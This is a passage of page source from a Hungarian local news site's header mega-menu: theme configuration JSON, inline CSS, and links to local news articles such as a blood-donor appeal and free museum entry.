text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_155","tdc_css_class_style":"tdi_155_rand_style","context":"","category_id":"1086","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_155"}';
block_tdi_155.td_column_number = "3";
block_tdi_155.block_type = "tdb_header_mega_menu";
block_tdi_155.post_count = "4";
block_tdi_155.found_posts = "1517";
block_tdi_155.header_color = "";
block_tdi_155.ajax_pagination_infinite_stop = "";
block_tdi_155.max_num_pages = "380";
tdBlocksArray.push(block_tdi_155);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_155" 
 id="tdi_156" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_157" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1092" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/"
 >Borsod - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_158" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1090" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/"
 >Borsod - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_159" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1091" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/"
 >Borsod - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_160" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1089" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/"
 >Borsod - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_155 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" class="td-image-wrap " title="Véradók jelentkezését várják Miskolcon és környékén" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" title="Véradók jelentkezését várják Miskolcon és környékén">Véradók jelentkezését várják Miskolcon és környékén</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto/"  rel="bookmark" class="td-image-wrap " title="Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto-696x752.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto/"  rel="bookmark" title="Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó">Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_haziallatok_vedelmere_hivjak_fel_a_figyelmet_a_szilveszteri_tuzijatekok_idejen_az_allatvedok/"  rel="bookmark" class="td-image-wrap " title="A háziállatok védelmére hívják fel a figyelmet a szilveszteri tűzijátékok idején az állatvédők" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_haziallatok_vedelmere_hivjak_fel_a_figyelmet_a_szilveszteri_tuzijatekok_idejen_az_allatvedok-1.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_haziallatok_vedelmere_hivjak_fel_a_figyelmet_a_szilveszteri_tuzijatekok_idejen_az_allatvedok/"  rel="bookmark" title="A háziállatok védelmére hívják fel a figyelmet a szilveszteri tűzijátékok idején az állatvédők">A háziállatok védelmére hívják fel a figyelmet a szilveszteri tűzijátékok idején az állatvédők</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/ne_a_csalokat_etesd_/"  rel="bookmark" class="td-image-wrap " title="Ne a csalókat etesd!" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Ne_a_csalokat_etesd_-3-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/ne_a_csalokat_etesd_/"  rel="bookmark" title="Ne a csalókat etesd!">Ne a csalókat etesd!</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_155" data-td_block_id="tdi_155"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_155" data-td_block_id="tdi_155"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/"><div class="tdb-menu-item-text">HAZÁNK</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_161 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_161" ><style>.tdi_161 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_161:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_161:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_161.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_161.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_161 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_161 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_161 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_161 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_161 .entry-thumb{background-position:center 50%}.tdi_161 .td-image-wrap{padding-bottom:60%}.tdi_161 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_161 .td-module-meta-info,.ie11 .tdi_161 .td-module-meta-info{flex:auto}.tdi_161 .td-post-vid-time{display:block}.tdi_161 .td-module-meta-info,.tdi_161 .td-next-prev-wrap{text-align:center}.tdi_161 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_161.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_161 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_161 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_161 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_161 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_161 .td-post-category:not(.td-post-extra-category){display:none}.tdi_161 .td-author-date{display:none}.tdi_161 .td-post-author-name{display:none}.tdi_161 .td-post-date,.tdi_161 .td-post-author-name span{display:none}.tdi_161 .entry-review-stars{display:none}.tdi_161 .td-icon-star,.tdi_161 .td-icon-star-empty,.tdi_161 .td-icon-star-half{font-size:15px}.tdi_161 .td-module-comments{display:none}.tdi_161 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_161:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_161 .td-module-title a{color:#000000}.tdi_161 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_161 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_161 .tdb-mega-modules-wrap{padding:20px}.tdi_161 .block-mega-child-cats{width:160px}.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_161 .td-module-container:before{bottom:-0px}.tdi_161 .td-module-meta-info{padding:15px 5px}.tdi_161 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_161 .tdb-mega-modules-wrap{padding:14px}.tdi_161 .block-mega-child-cats a{padding:0 14px}.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_161 .td-module-container:before{bottom:-0px}.tdi_161 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_161 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_161 = new tdBlock();
block_tdi_161.id = "tdi_161";
block_tdi_161.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_161","tdc_css_class_style":"tdi_161_rand_style","context":"","category_id":"172","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_161"}';
block_tdi_161.td_column_number = "3";
block_tdi_161.block_type = "tdb_header_mega_menu";
block_tdi_161.post_count = "4";
block_tdi_161.found_posts = "6572";
block_tdi_161.header_color = "";
block_tdi_161.ajax_pagination_infinite_stop = "";
block_tdi_161.max_num_pages = "1643";
tdBlocksArray.push(block_tdi_161);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_161" 
 id="tdi_162" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_163" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1281" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/"
 >Hazánk - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_164" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1316" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/"
 >Hazánk - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_165" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1315" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/"
 >Hazánk - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_166" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1318" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/"
 >Hazánk - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_161 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/hetvegi_mesevilag_a_puskin_kuckoban/"  rel="bookmark" class="td-image-wrap " title="Hétvégi mesevilág a Puskin Kuckóban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Hetvegi_mesevilag_a_Puskin_Kuckoban-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/hetvegi_mesevilag_a_puskin_kuckoban/"  rel="bookmark" title="Hétvégi mesevilág a Puskin Kuckóban">Hétvégi mesevilág a Puskin Kuckóban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/ingyenes_muzeumok_januar_22-en/"  rel="bookmark" class="td-image-wrap " title="Ingyenes múzeumok január 22-én" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Ingyenes_muzeumok_januar_22-en-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/ingyenes_muzeumok_januar_22-en/"  rel="bookmark" title="Ingyenes múzeumok január 22-én">Ingyenes múzeumok január 22-én</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/kezdodik_a_23__orszagos_sasszinkron/"  rel="bookmark" class="td-image-wrap " title="Kezdődik a 23. Országos Sasszinkron" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Kezdodik_a_23__Orszagos_Sasszinkron-1-696x466.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/kezdodik_a_23__orszagos_sasszinkron/"  rel="bookmark" title="Kezdődik a 23. Országos Sasszinkron">Kezdődik a 23. Országos Sasszinkron</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/cipot__kabatot__takarot_ker_a_raszorulo_emberek_szamara_a_magyar_maltai_szeretetszolgalat/"  rel="bookmark" class="td-image-wrap " title="Cipőt, kabátot, takarót kér a rászoruló emberek számára a Magyar Máltai Szeretetszolgálat" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Cipot__kabatot__takarot_ker_a_raszorulo_emberek_szamara_a_Magyar_Maltai_Szeretetszolgalat-2-696x464.jpg" style="background-image: 